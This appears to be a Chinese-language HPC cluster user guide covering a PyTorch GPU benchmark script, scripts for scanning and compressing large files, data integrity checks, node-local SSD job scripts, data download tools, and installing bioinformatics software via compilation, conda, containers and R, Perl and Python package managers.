# -e 改变问题规模,同等规模,运行时间越短,速度越快
# -i 指定显卡id
$ python pytorch_benchmark.py -e 50 -i 0
Speed benchmark begin.
Speed benchmark finish.
Result
cuda_time: 56.0926796875
perf_counter_time: 56.09359596297145
no_num_error: True
deterministic: True
benchmark: False
platform: Linux-3.10.0-862.el7.x86_64-x86_64-with-centos-7.5.1804-Core
machine: x86_64
python_build: ('default', 'Oct 9 2018 10:31:47')
test_time: 2023-02-25T17:39:57.235769
'''
用于测试显卡速度
'''
import os
import torch
import torch.nn as nn
from torch.backends import cudnn
import argparse
import time
import datetime
import platform
os.environ["CUDA_VISIBLE_DEVICES"]="0"
def ConvBnAct(in_ch, out_ch, ker_sz, stride, pad, act=nn.Identity(), group=1, dilation=1):
return nn.Sequential(nn.Conv2d(in_ch, out_ch, ker_sz, stride, pad, groups=group, bias=False, dilation=dilation),
nn.GroupNorm(16, out_ch, eps=1e-8),
act)
def DeConvBnAct(in_ch, out_ch, ker_sz, stride, pad, act=nn.Identity(), group=1, dilation=1):
return nn.Sequential(nn.ConvTranspose2d(in_ch, out_ch, ker_sz, stride, pad, groups=group, bias=False, dilation=dilation),
nn.GroupNorm(16, out_ch, eps=1e-8),
act)
class RevSequential(nn.ModuleList):
'''
功能大部分与ModuleList重叠
'''
def __init__(self, modules=None):
super().__init__(modules)
def append(self, module):
assert hasattr(module, 'invert') and callable(module.invert)
super().append(module)
def extend(self, modules):
for m in modules:
self.append(m)
def forward(self, x1, x2):
y1, y2 = x1, x2
for m in self:
y1, y2 = m(y1, y2)
return y1, y2
def invert(self, y1, y2):
x1, x2 = y1, y2
for m in list(self)[::-1]:
x1, x2 = m.invert(x1, x2)
return x1, x2
class RevGroupBlock(RevSequential):
'''
当前只支持输入通道等于输出通道,并且不允许下采样
'''
def __init__(self, in_ch, out_ch, stride, act, block_type, blocks, **kwargs):
assert in_ch == out_ch
assert stride == 1
mods = []
for _ in range(blocks):
mods.append(block_type(in_ch=in_ch, out_ch=out_ch, stride=1, act=act, **kwargs))
# self.extend(mods)
super().__init__(mods)
class RevBlockC(nn.Module):
def __init__(self, in_ch, out_ch, stride, act, **kwargs):
super().__init__()
inter_ch = in_ch // 2
self.conv1 = ConvBnAct(in_ch, inter_ch, ker_sz=5, stride=1, pad=2, act=act)
self.conv2 = ConvBnAct(inter_ch, inter_ch, ker_sz=5, stride=1, pad=2, act=act, group=inter_ch)
self.conv3 = ConvBnAct(in_ch, in_ch, ker_sz=1, stride=1, pad=0, act=nn.Identity())
def func(self, x):
y1 = self.conv1(x)
y2 = self.conv2(y1)
y = torch.cat([y1, y2], dim=1)
y = self.conv3(y)
return y
def forward(self, x1, x2):
y = x1 + self.func(x2)
return x2, y
def invert(self, y1, y2):
x2, y = y1, y2
x1 = y - self.func(x2)
return x1, x2
def new_model():
act = nn.ELU()
rvb = RevGroupBlock(128, 128, 1, act, RevBlockC, 12).to(device)
rvb.eval()
return rvb
if __name__ == '__main__':
cudnn.benchmark = False
cudnn.deterministic = True
torch.set_grad_enabled(False)
parse = argparse.ArgumentParser(description='Used to check pytorch speed benchmark.')
parse.add_argument('-i', type=int, help='Card id. Which cuda card do you want to test. default: 0', default=0)
parse.add_argument('-e', type=int, help='Epoch. defaule: 500', default=500)
parse.add_argument('-bp', type=bool, help='Use backward. defaule: True', default=True)
parse.add_argument('-bs', type=int, help='Batch size. defaule: 8', default=8)
parse = parse.parse_args()
card_id = parse.i
epoch = parse.e
use_backward = parse.bp
batch_size = parse.bs
# 使用cpu测试理论上是永远不会报错的
device = 'cpu' if card_id == -1 else f'cuda:{card_id}'
device = torch.device(device)
assert epoch > 0
assert batch_size > 0
rvb = new_model()
is_no_num_error = True
torch.set_grad_enabled(use_backward)
start_record = torch.cuda.Event(enable_timing=True)
end_record = torch.cuda.Event(enable_timing=True)
print('Speed benchmark begin.')
start_time = time.perf_counter()
start_record.record()
for e in range(epoch):
e = e+1
a1 = torch.randn(batch_size, 128, 64, 64, device=device)
b1, b2 = rvb(a1, a1)
o_a1, o_a2 = rvb.invert(b1, b2)
if use_backward:
(o_a1.max() + o_a2.max()).backward()
with torch.no_grad():
max_diff_1 = torch.abs(o_a1 - o_a2).max().item()
max_diff_2 = torch.abs(a1 - o_a1).max().item()
# cur_time = time.perf_counter()
# cost_time = cur_time-start_time
# guess_full_cost_time = cost_time / e * epoch
#
# line = f'card_id: {card_id} elapsed/total: {e}/{epoch} time: {int(cost_time)}/{int(guess_full_cost_time)} md1: {max_diff_1:.8f} md2: {max_diff_2:.8f}'
# print(line)
if max_diff_1 > 1e-3 or max_diff_2 > 1e-3:
print(f'A large numerical error was found! diff_1: {max_diff_1:.8f} diff_2: {max_diff_2:.8f}')
is_no_num_error = False
end_record.record()
torch.cuda.synchronize()
end_time = time.perf_counter()
cuda_time = start_record.elapsed_time(end_record) / 1000
perf_counter_time = end_time - start_time
print('Speed benchmark finish.')
result = {
'cuda_time': cuda_time,
'perf_counter_time': perf_counter_time,
'no_num_error': is_no_num_error,
'deterministic': cudnn.deterministic,
'benchmark': cudnn.benchmark,
'platform': platform.platform(),
'machine': platform.machine(),
'python_build': platform.python_build(),
# 'device': 'cpu' if device == torch.device('cpu') else torch.cuda.get_device_name(device),
# 'cuda_version': '' if device == torch.device('cpu') else torch.cuda_version,
'test_time': datetime.datetime.now().isoformat(),
}
print('Result')
for k, v in result.items():
print(f'{k}: {v}')
参考资料:
扫描大文本文件并压缩¶
扫描当前账号下,大于100M的文本文件,fq、fa、sam、vcf、bed等,将扫描出来的文件列表存放于filestxt_username_211124文件中。
bsub -n 5 -J scan -o filecan.out -e filescan.err "ls -d ~/* |xargs -I[] -P 5 find [] -size +100M -type f -exec sh ASCII.sh {} \; >filetxt_username_211124"
sam文件建议排序并转成bam或cram存放,如果已有对应的bam文件,sam文件直接删除即可。
fq的rawdata和cleandata只保留其中一份即可。
bsub -n 5 -J gzip -o filegzip.out -e filesgzip.err "cat filetxt_username_211124|awk '{print \$2}'|xargs -P 5 -i sh gzip.sh {} > filegzip_username_211124 2>&1"
#!/bin/sh
na=$1
ty=`file -b $1|xargs echo -n|cut -d" " -f 1`
si=`du -sm $1`
if [ $ty == ASCII ];then
echo $si
fi
#!/bin/sh
file=$1
if [ -f $file ];then
echo $file
gzip $file
fi
扫描所有大文件¶
扫描当前账号下所有大于100M的文件,建议不再使用的文件或从服务器下载备份或删除。
bsub -n 5 -J scan -o filecan.out -e filescan.err "ls -d ~/* |xargs -I[] -P 5 find [] -size +100M -type f |xargs du -sm >fileall_username_211124"
bsub -n 5 -J scan -o filecan.out -e filescan.err "ls -d ~/* |xargs -I[] -P 5 find [] -mtime +90 -size +100M -type f |xargs du -sm >fileall_username_211124"
文件数扫描¶
进入交互节点,查看当前目录下每个目录的文件数
find . -maxdepth 1 -type d -print0 | xargs -P 10 -0 -I{} sh -c 'printf "%s\t%s\n" "{}" "$(find "{}" -type f -print | wc -l)"'
在拷贝完原始数据之后,应对拷贝后的数据进行完整性校验,以确认数据正常拷贝完成;部分场景中程序运行中断但没有报错日志,用户通过日志无法判断该程序是否正常跑完,通过校验文件完整性可以判断程序是否正常跑完。
不同的文件可以有不同的校验方式,其中利用md5值进行校验为通用的校验方式。
md5检验¶
MD5是报文摘要算法5(Message-Digest Algorithm 5)的缩写,该算法对任意长度的信息逐位进行计算,产生一个二进制长度为128位(十六进制长度就是32位)的“指纹”(或称“报文摘要”),不同的文件产生相同的报文摘要的可能性非常小。
利用这一特性可以校验文件的完整性,这也是最通用的文件校验方式,linux/mac/windows等各个平台通用。
生成md5校验文件。一般测序公司给的原始数据会生产md5校验文件。
# 同时对5个文件生成检验码,加速速度。文件越大,运行时间越长。
$ ls *gz|xargs -i -P 5 md5sum {} > md5.txt
$ cat md5.txt
d77344a98132c6d1469200d5ad466ea5 BYU21001_1.fastq.gz
568baf7a8b6ea8069026c86388905235 BYU21001_2.fastq.gz
$ md5sum -c md5.txt
BYU21001_1.fastq.gz: OK
BYU21001_2.fastq.gz: OK
gzip完整性检查¶
如果是gzip压缩后的文件,且没有原始的md5校验文件,可以使用这种方式进行快速校验文件是否完整。
# 同时检查5个文件,加速速度。文件越大,运行时间越长。
# 没有任何输出则说明所有gzip文件是完整的。
# 如果有 pigz, 使用 pigz 代替,速度更快
$ ls|xargs -i -P 5 gzip -t {}
# 如果出现类似如下报错,则说明gzip文件不完整,需要重新拷贝。
$ gzip -t BYU21001_1_part1.fastq.gz
gzip: BYU21001_1_part1.fastq.gz: unexpected end of file
seqkit校验fq文件完整性¶
seqkit子命令stats可以统计fastq/fasta文件的reads数、碱基数、Q30等信息,如果文件有问题则会出现报错,利用这一特性也以校验fastq文件的完整性。
# -j 10 多线程加速,大量文件校验可加快速度
# -e skip error,加上这个选项可以一次跑完所有文件校验,否则遇到问题文件会报错停下
$ seqkit stats -j 10 tests/* -e
[WARN] tests/hairpin.fa.fai: fastx: invalid FASTA/Q format
[WARN] tests/hairpin.fa.seqkit.fai: fastx: invalid FASTA/Q format
[WARN] tests/miRNA.diff.gz: fastx: invalid FASTA/Q format
[WARN] tests/test.sh: fastx: invalid FASTA/Q format
file format type num_seqs sum_len min_len avg_len max_len
tests/contigs.fa FASTA DNA 9 54 2 6 10
tests/hairpin.fa FASTA RNA 28,645 2,949,871 39 103 2,354
tests/Illimina1.5.fq FASTQ DNA 1 100 100 100 100
tests/Illimina1.8.fq.gz FASTQ DNA 10,000 1,500,000 150 150 150
tests/hairpin.fa.gz FASTA RNA 28,645 2,949,871 39 103 2,354
tests/reads_1.fq.gz FASTQ DNA 2,500 567,516 226 227 229
tests/mature.fa.gz FASTA RNA 35,828 781,222 15 21.8 34
tests/reads_2.fq.gz FASTQ DNA 2,500 560,002 223 224 225
bam文件完整性检查¶
大量群体样本比对过程中,可能会因为各种原因导致作业中断,因此建议比对完成之后,检查所有bam文件的完整性,将bam文件不完整的样本重新比对。cram文件也同样适用。
大量bam转cram之后、大量bam保存备份之前,建议都跑一遍完整性检查。
for i in *.bam ;do (samtools quickcheck $i && echo "ok" || echo $i error);done
双端测序校验¶
双端序列处理后(如提取一部分序列),需要校验其完整性。可以使用 pecheck 来完成。
$ pecheck -i sample_R1.fq.gz -I sample_R2.fq.gz -j sample.json
{
"result":"passed",
"message":"",
"read1_num":54848743,
"read2_num":54848743,
"read1_bases":8227311450,
"read2_bases":8227311450
}
JSON report: sample.json
./pecheck -i sample_R1.fq.gz -I sample_R2.fq.gz -j sample.json
pecheck v0.1.0, time used: 249 seconds
集群normal、high以及smp队列本地均为SSD,IO性能较好,如果作业有大量的小文件读写,此时使用计算节点本地SSD进行文件读写会有较大的速度提升。
Warning
由于本地盘较小(normalhigh为480G,smp为1.4T),因此不可拷入或生成大型文件。使用LSF选项-R "rusage[tmp=10G]"来指定预计使用的本地存储大小,以免出现/tmp目录写满或/tmp空间不够导致作业挂掉。
使用方式如下,输入和输出文件分别为inputfile和outputfile,两个文件大小一起不超过5G。
#BSUB -J program
#BSUB -n 10
#BSUB -R "rusage[tmp=5G]"
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
# 生成随机字符串,以免与其它目录重复
tmpn=`mktemp -u program_XXXXX`
# 在/tmp/中新建运行目录,并进入该目录
tmpd="/tmp/${tmpn}"
mkdir ${tmpd}
# 打印节点名称和新建目录名称,以方便出错处理
hostname
echo ${tmpd}
# 将输入文件拷到节点本地存储目录
cp /path/inputfile ${tmpd}
# 运行程序
program ${tmpd}/inputfile ${tmpd}/outputfile
# 程序运行结束后,将生成文件拷回共享存储目录
mv ${tmpd}/outputfile .
# 清理临时文件
rm -r ${tmpd} && echo "program done"
# 如果因程序出错、节点宕机等原因导致作业日志没有输出program done的提示,此时节点本地数据很可能未删除,需要另外提作业到该节点将本地数据删除。
# 节点和目录为23和24行的输出,可以在作业日志中获取。
Warning
数据下载不需要提交lsf作业,直接在登录节点运行wget、prefetch等下载程序即可。
目前集群只有3台登录节点联网(2台校内登录,1台校外登录)、并具有独立IP,每个节点理论最高网速为100MB/s。计算节点禁止联网,因此数据下载仅能在登录节点进行,数据上传到ncbi同理。
有大批量数据下载时,建议在3台节点上分别跑一部分下载任务,方可达到最高的下载速度。
如果下载时间较长,建议开个screen进行操作,使用wget时加上断点续传选项。screen 和 wget 使用见 Linux基础。
大量数据下载时,一个用户在登录节点上同时运行不超过3个下载任务,以prefetch为例:
$ screen -S prefetch
$ cat id_list
ID1
ID2
ID3
ID4
ID5
ID6
ID7
ID8
ID9
ID10
$ cat id_list|xargr -i -P 3 prefetch {}
kingfisher¶
使用kingfisher可以快速从多个源下载公共测序数据 (EBI ENA, NCBI SRA, Amazon AWS 和 Google Cloud ),用户提供一个或多个"run accession number",如
ERR1739691,或 "BioProject accession number",如PRJNA621514`` 或SRP260223`。
SRA数据下载可以使用kingfisher代替prefetch、ascp等工具,具体使用见 kingfisher。
ascp¶
$ module load aspera-connect/3.9.9.177872
$ ascp -i $ASPERAKEY -k 1 -T -l1000m anonftp@ftp.ncbi.nih.gov:/blast/db/FASTA/nr.gz ./
nr 100% 186GB 19.4Mb/s 7:37:51
Completed: 195328267K bytes transferred in 27472 seconds
(58245K bits/sec), in 1 file.
EdgeTurbo¶
CNCB 数据下载
https://cloud.tencent.com/developer/article/2228281
百度云¶
集群上可以使用命令行工具 BaiduPCS-Go 进行百度云文件的上传和下载,具体使用见 BaiduPCS-Go。
Ended: 集群相关
应用软件 ↵
集群公共平台软件调用主要有2种方式
module¶
module使用之前需要配置,见 Module使用
目前module中包含几百个常用软件及常用库文件,另外也可以使用module调用常用生信数据库,见 NR等常用生信数据库使用。
module av 查看所有软件
module av a 查看软件名以a开头的软件
module av A 查看软件名以A开头的软件
modul load augustus/3.3.3 载入这个版本的augustus
因为有的软件名称首字母大小写不确定,搜的时候可以都大小写都可尝试。
singularity¶
singularity是专为HPC环境开发的一款容器,核心优点有3个:不需要常驻服务,使用时消耗的资源非常少;不需要特殊权限,普通用户就可以使用,多用户环境中安全性有保障;可直接使用docker镜像。
集群上下载了部分安装比较复杂的软件,放在/share/Singularity/下,可以直接调用,部分镜像列表见 集群singularity镜像列表。
具体的使用方式见 集群文档 Singularity使用。
说明¶
- 各种脚本、jar包、编译好的二进制可执行包, e.g. NCBI直接下载编译好的blast
- 采用C/C++等编写, 只有源码,按文档要求编译, e.g. 下载R源码, 自己编译安装
- 系统自带的包管理器(需root权限)
- bioconda, 生信软件包管理器
- docker、singularity容器镜像
- Python、perl、R等的模块或包
环境变量¶
PATH, 自动搜索安装的可执行文件
LD_LIBRARY_PATH,动态链接库搜索位置
PERL5LIB,perl模块位置
PYTHONPATH,python模块位置
export PATH=/opt/bin/:$PATH #或写入~/.bashrc文件
脚本软件¶
采用Perl/Python等解释型语言编写, 下载后有解释器即可运行。
用法:系统安装对应的解释器, 添加x权限
优点:下载就可以直接用, 修改方便
缺点:可能需要很多依赖, 性能差
$ mv N50.pl ~/opt/bin/
$ export PATH="$PATH:$HOME/opt/bin/" #或写入~/.bashrc文件
jar包¶
采用java或类java语言编写, 开发人员已编译打包好, 下载可用。
用法:系统安装java运行环境JDK, java -jar package.jar
优点:下载就可以直接用, 跨平台
缺点: 相比C/C++性能较差, 对内存有一定要求
$ cd ~/opt
$ wget http://www.usadellab.org/cms/uploads/supplementary/Trimmomatic/Trimmomatic-0.39.zip
$ unzip Trimmomatic-0.39.zip
$ java -jar trimmomatic-0.36.jar PE \
-phred33 input_forward.fq.gz input_reverse.fq.gz \
output_forward_paired.fq.gz output_forward_unpaired.fq.gz \
output_reverse_paired.fq.gz output_reverse_unpaired.fq.gz \
ILLUMINACLIP:/usr/local/src/Trimmomatic/Trimmomatic-0.36/adapters/TruSeq3-PE.fa:2:30:10 \
LEADING:3 TRAILING:3 SLIDINGWINDOW:4:15 HEADCROP:8 MINLEN:36
二进制可执行包¶
采用C/C++等编译语言编写, 开发人员已编译好, 下载可用
用法:下载系统对应版本的二进制软件, 添加x权限
优点:下载就可以直接用, 不依赖编译器
缺点:没法看到源码;不能根据需要预编译;依赖预编译系统的底层库; 跨平台性差
$ cd ~/opt
$ mkdir sratoolkit && cd sratoolkit
$ wget http://ftp-trace.ncbi.nlm.nih.gov/sra/sdk/2.6.3/sratoolkit.2.6.3-centos_linux64.tar.gz
$ tar zxvf sratoolkit.2.6.3-centos_linux64.tar.gz
$ chmod +x ~/opt/sratoolkit/sratoolkit.2.6.3-centos_linux64/bin/*
$ ~/opt/sratoolkit/sratoolkit.2.6.3-centos_linux64/bin/fastdump -h
源码编译¶
采用C/C++等编译语言编写, 开发人员提供源代码以及安装文档, 用户根据平台自行编译
用法: 安装好编译器以及依赖库,按文档要求编译
优点: 可以指定预编译选项;使用自己系统的依赖库
缺点: 对新手不友好; 很多软件编译步骤复杂; 自己手动解决依赖;
常用编译器¶
GCC(GNU Compiler Collection,GNU编译器套件)
- 由GNU开发的编程语言编译器,是采用GPL及LGPL协议所发行的自由软件,是Linux及类Unix标准编译器,被认为是跨平台编译器的事实标准
- GCC可处理C、C++、Fortran、Pascal、Objective-C、Java等其他语言
Intel Composer XE (ntel 编译器)
- Intel编译器是Intel公司发布的x86平台(IA32/INTEL64/IA64/MIC)编译器产品,支持C/C++/Fortran编程语言
- Intel编译器针对Intel处理器进行了专门优化,性能优异,在其它x86处理器平台上表现同样出色
LLVM (Low Level Virtual Machine,底层虚拟机)
- Apple资助开发的编译器,支持C、C++、Objective-C和Objective-C++
- 编译速度快;占用内存小;模块化设计,易与IDE集成及其他用途重用;诊断信息可读性强,有利于调试
源代码后缀规范¶
在Linux系统中,可执行文件没有统一的后缀,系统从文件的属性来区分。而源代码、目标文件等后缀名最好保持统一的规范,便于识别区分。
| 文件类型 | 后缀名 |
|---|---|
| C source | .c |
| C++ source | .C, .cc, .cpp, .cxx, .c++ |
| Fortran77 source | .f, .for |
| Fortran90/95 source | .f90 |
| 汇编source | .s |
| 目标文件 | .o |
| 头文件 | .h |
| Fortran90/95模块文件 | .mod |
| 动态链接库 | .so |
| 静态链接库 | .a |
c语言编译¶
# 编译时,指定生成可执行文件的路径或文件名(-o参数)
$ gcc -o hello hello.c
$ file hello
hello: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
for GNU/Linux 2.6.4, dynamically linked (uses shared libs), not stripped
$ gcc -o /home/test/hello hello.c
#include <stdio.h>
int main()
{
printf("Hello world.\n");
}
#多个源文件同时编译,生成可执行文件sum
$ gcc -o sum main.c function.c
# 源文件分别编译,再将目标文件连接成可执行文件
$ gcc -c main.c
$ gcc -c function.c
$ gcc -o sum main.o function.o
#include <stdio.h>
int main()
{
int sum=0,r,i;
for(i=1;i<=10;i++)
{
r=function(i);
sum=sum+r;
}
printf("sum is %d\n",sum);
}
int function(int x)
{
int result;
result=x*x; return(result);
}
Makefile¶
源文件数量非常多、存放在不同目录下、相互之间有各种依赖关系以及先后顺序关系时,需要使用Makefile进行管理。Makefile定义了一系列的规则来指定哪些文件需要先编译,哪些文件需要后编译,哪些文件需要重新编译,甚至于进行更复杂的功能操作。
- 软件程序的管理工具
- 定义规则,实现自动化编译
- 处理源代码、目标文件、头文件、库文件等依赖关系
- 根据规则和依赖关系,结合时间戳实现精细化控制
make命令执行 Makefile 中的定义的编译流程。make命令默认读取当前目录 Makefile 或 makefile 文件,也可以用 -f 参数指定 Makefile 文件
configure¶
autotool生成configure文件, 有程序不提供configure, 提供autogen.sh
Makefile.am和makefile.in生成Makefile
大型开源程序通常使用configure脚本生成Makefile,Configure脚本作用:
- 检查编译环境 (数据类型长度(int),操作系统,CPU平台)
- 检查依赖头文件及库文件
- 设置安装路径
- 设置编译器及编译参数
configure → make → make install
Configure常用参数:
- --prefix=/opt/software 指定安装路径
- -h 查看configure帮助,configure支持选项
- CC=gcc/icc 设置c语言编译器
- CFLAGS=-O2 –funrool- c编译器参数
- CXX=g++/icpc 设置c++编译器
- CXXFLAGS=-O2 c++编译器参数
- FC=gfortran/ifort 设置fortran编译器
- FCFLAGS=-O2 fortran编译器参数
- --with-XXX 编译时使用XXX包
- --without-XXX 编译时不使用XXX包
- --enable-XXX 启用XXX特性
- --disable-XXX 不启用XXX特性
编译安装samtools
$ wget https://github.com/samtools/samtools/releases/download/1.3.1/samtools-1.3.1.tar.bz2
$ tar xvfj samtools-1.3.1.tar.bz2
$ cd samtools-1.3.1
$ ./configure –prefix=/home/username/opt/samtools/1.3.1
$ make
$ make install
$ echo "export PATH=/home/username/opt/samtools/1.3.1:$PATH" >> ~/.bashrc
cmake¶
cmake:跨平台编译工具,生成makefile。其配置文件为CMakeLists.txt。
cmake → make → make install
cmake常用参数:
- -DCMAKE_INSTALL_PREFIX=/opt/software 指定安装路径
- -DCMAKE_C_COMPILER=/opt/gcc/bin/gcc 设置c语言编译器
- -DCMAKE_CXX_FLAGS ="-O2 –funrool-" c编译器参数
- -DCMAKE_CXX_COMPILER = =/opt/gcc/bin/gcc 设置c++编译器
也可以使用CC CXX 指定gcc
$ export CC=$HOME/opt/gcc/9.4/bin/gcc
$ export CXX=$HOME/opt/gcc/9.4/bin/g++
$ tar –xf gromacs-5.1.4.tar.gz
$ cd gromacs-5.1.5
$ mkdir build && cd build
$ cmake ..
$ make –j 20
$ make install
系统包管理器¶
用法:不同的操作系统用法不大一样 yum: RedHat, CentOS, Fedora; apt-get: Ubuntu, Debian; brew:MacOS
优点:简单, 一键搞定;包管理器自己解决软件依赖
缺点:生物信息软件大部分不在包管理器中, 用于安装底层依赖库;需要root权限
# ubuntu
sudo apt-get -y install libcurl4-gnutls-dev
sudo apt-get -y install libxml2-dev
sudo apt-get -y install libssl-dev
sudo apt-get -y install libmariadb-client-lgpl-dev
# centos
$ yum search openssl
$ yum install -y openssl-devel
conda¶
Anaconda 用于科学计算Python发行版,使用conda 管理包和环境。conda 不仅管理安装python包,还可以是各种其他的应用软件。
优点:不需要root权限;自行解决依赖关系;一键安装, 不需要配置环境
缺点:有些软件conda中没有, 需要自己手动安装;环境混乱、版本管理麻烦
Note
conda 安装软件较慢,可以使用mamba代替,使用方式与conda一直。其配置使用见集群文档 mamba。
配置¶
# 第一步:下载miniconda3
$ wget https://nanomirrors.tuna.tsinghua.edu.cn/anaconda/miniconda/Miniconda3-latest-Linux-$(uname -m).sh
# 第二步:安装miniconda3
$ bash Miniconda3-latest-Linux-x86_64.sh -b -p $HOME/miniconda3
# 第三步:将miniconda3保存到环境路径并启用
$ echo "export PATH=$PREFIX/bin:"'$PATH' >> ~/.bashrc
$ source ~/.bashrc
#第四步:基本配置bioconda,添加清华源镜像
$ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free
$ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/conda-forge
$ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/bioconda
$ conda config --set show_channel_urls yes
管理软件包¶
# 搜索需要安装的软件包,获取其完成名字
conda search <package name>
# 安装软件包
conda install <package name>
# 安装特定版本的软件包
conda install <package name>=版本号
# 更新软件包
conda update <package name>
# 移除软件包
conda remove <package name>
# 安装R,及80多个常用的数据分析包, 包括idplyr, shiny, ggplot2, tidyr, caret 和 nnet
conda install -c r r-essentials
管理环境¶
通过conda环境,可以实现软件版本管理、流程环境管理。
# 创建名为env_name的新环境,并在该环境下安装名为 package_name 的包
$ conda create -n env_name package_name
# 可以指定新环境的版本号,例如:创建python2环境,python版本为2.7,同时还安装了numpy pandas包
$ conda create -n python2 python=2 numpy pandas
# 激活 python2环境,通过python -V可以看到是python2.7
$ conda activate python2
# python2 环境中安装相关包
$ conda install pandas
# 退出 python2 环境
$ conda deactivate
# 删除环境
$ conda remove -n env_name --all
# 查看当前存在的虚拟环境
$ conda env list
$ conda info -e
直接使用bioconda内的软件¶
部分编译比较复杂的软件,可以在bioconda内找到该软件,然后点击"Files",在里面下载编译好的软件,执行时如果有库缺失、GCC版本不够的报错,可以载入相应的库和GCC,此方式可以快速安装复杂软件。
docker¶
操作系统之上的虚拟层,提供独立于系统的软件环境;兴起于互联网行业,便于项目开发和交付部署,提高硬件资源利用率。
优点: 简单,对于复杂软件可以一键安装;无需安装任何依赖
缺点: 无法与作业调度软件结合使用;权限要求较高,多用户使用有风险
docker pull quay.io/qiime2/core:2021.8
singularity¶
HPC集群的容器工具,直接使用docker镜像。使用singularity搭建分析流程,可以在所有机器上运行。
优点: 简单;无需安装任何依赖;安全;可结合作业调度系统;高性能;适应性广
缺点: 软件较少;文件比较大
# 从给定的URL下载容器镜像,常用的有URL有Docker Hub(docker://user/image:tag) 和 Singularity Hub(shub://user/image:tag)
$ singularity pull tensorflow.sif docker://tensorflow/tensorflow:latest
# 在容器中执行某个命令
$ singularity exec /share/Singularity/saige_0.35.8.2.sif
# 进入容器
$ singularity shell /share/Singularity/ubuntu.sif
R包安装¶
# 从官方源安装,最常见方式
$ >install.packages("ggplot2")
# 同时安装多个包
$ >install.packages(c("broom", "clusterProfiler", "dorothea", "DOSE", "dplyr"))
# 指定安装源和安装路径
$ >install.packages("ggplot2", repos = "https://mirrors.ustc.edu.cn/CRAN/",lib="~/opt/Rlib")
# 使用Rscript,方便安装包报错时试错,不用每次进入R交互界面,然后又退出
$ Rscript -e 'install.packages(c("RcppArmadillo"), repos="https://mirrors.ustc.edu.cn/CRAN/")'
# 源码安装
$ R CMD INSTALL /path/rpackage.tar.gz
# 或
$ >install.packages("/path/rpackage.tar.gz", repos = NULL, type = "source")
# 安装指定版本的R包
$ >require(devtools)
$ >install_version("limma", version = "1.8.0")
# 或
$ >install.packages("https://cran.r-project.org/src/contrib/Archive/limma/limma_1.8.10.tar.gz", repos=NULL, type="source")
# bioconductor包安装
$ >install.packages("BiocManager")
$ >BiocManager::install("clusterProfiler")
# 指定安装位置和源
$ >options(BioC_mirror="https://mirrors.tuna.tsinghua.edu.cn/bioconductor")
$ >.libPaths(c("~/R/4.2/", .libPaths()))
$ >BiocManager::install("clusterProfiler")
# 也可以使用Rscript
$ Rscript -e 'BiocManager::install("clusterProfiler")'
https://bioconductor.org/packages/3.19/BiocViews.html#___Software
https://bioconductor.org/packages/3.19/bioc/html/XVector.html
# 测试包是否正常安装
$ >library(package)
# 其它包常见操作
# 卸载包
$ >remove.packages("package")
# 更新包
$ >update.packages("package")
# 查看R包安装位置
$ >.libPaths()
# 查看已安装包
$ >installed.packages()
# 查看包版本
$ >packageVersion("package")
# 查看包安装位置
$ >find.package("package")
$ >install.packages("pak")
$ >library(pak)
# 安装CRAN中的包
$ >pak:pak("ggplot2")
# 指定安装路径
$ >pak:pak("ggplot2", lib="PATH")
# 安装Bioconductor中的包
$ >pak::pak("clusterProfiler")
# 安装github上的包
$ >pak::pak("lchiffon/REmap")
# 使用URL
$ >pak::pkg("url::https://cran.r-project.org/src/contrib/Archive/tibble/tibble_3.1.7.tar.gz")
# 本地安装
# shell
$ wget https://cytotrace.stanford.edu/CytoTRACE_0.3.3.tar.gz
# 解压后为CytoTRACE
$ tar -xf CytoTRACE_0.3.3.tar.gz
# R
$ >pak::local_install("CytoTRACE")
# 或
$ >pkg_install("local::./CytoTRACE_0.3.3.tar.gz")
# 安装多个包
$ >pak::pkg(c("BiocNeighbors", "ComplexHeatmap", "circlize", "NMF"))
# 更新包
$ >pak::pkg_install("tibble")
# 更新包的所有依赖,默认不更新依赖
$ >pak::pkg("tibble", upgrade = TRUE)
# 重装包
$ >pak::pkg_install("tibble?reinstall")
# 卸载包
$ >pkg_remove("tibble")
perl包安装¶
# CPAN 模块自动安装
# 如果使用系统的cpan,则需要root权限,因此普通用户建议使用cpanm代替
$ cpan -i Bio::SeqIO
# cpanm 推荐
$ wget https://cpanmin.us -O capnm
$ cpanm --mirror http://mirrors.163.com/cpan --mirror-only Bio::SeqIO
# cpanm 指定安装目录
$ cpanm --mirror http://mirrors.163.com/cpan --mirror-only -l /path/to/perl/5.34.0/ Bio::SeqIO
# 源码安装
$ tar xvzf BioPerl-1.7.5.tar.gz
$ cd BioPerl-1.7.5
$ perl Makefile.PL (PREFIX=/home/opt/perl_modules)
$ make && make install
# 添加环境变量
$ export PERL5LIB=$PERL5LIB:/home/opt/perl_modules/lib/site_perl #或者把该行内容添加到 ~/.bashrc
# 测试perl模块安装正常
$ perl -MBio::SeqIO -e1 或 perldoc Bio::SeqIO
#如下报错,可能是perl版本冲突导致,即安装perl包的版本和使用perl包的版本不一致,建议将~/.bashrc perl相关的部分注释,然后再测试
perl: symbol lookup error: perl5/lib/perl5/x86_64-linux-thread-multi/auto/Cwd/Cwd.so: undefined symbol
python包安装¶
python 源码编译
其中 --enable-loadable-sqlite-extensions 的作用是防止部分应用使用 sqlite3 包时出现报错 No module named '_sqlite3',需要系统安装有 sqlite-devel。
$ tar xf Python-3.11.10.tgz
$ cd Python-3.11.10
$ ./configure --enable-optimizations --enable-loadable-sqlite-extensions --prefix=/path/to/python/
$ make -j20 && make install
# conda
$ conda install biopython
# pip
$ pip install --prefix=/home/opt/ppython_modules/ biopython 或 pip install --user biopython
# 使用国内源
$ pip install --prefix=/home/opt/ppython_modules/ -i https://pypi.tuna.tsinghua.edu.cn/simple biopython
# requirements.txt文件
$ pip install -r requirements.txt --prefix=/home/opt/ppython_modules/
# 源码
$ git clone https://github.com/madmaze/pytesseract.git
$ python setup.py install --prefix=/home/opt/ppython_modules或 pip install . --prefix=$PREFIX_PATH
# 测试python模块安装正常
$ python -c "import Bio"
# 添加环境变量
$ export PYTHONPATH=$PREFIX_PATH:/home/opt/python_modules/lib/python2.7/site-packages/ #或者加到 ~/.bashrc
常用包的所有 whl 文件 https://pypi.tuna.tsinghua.edu.cn/simple/numpy/
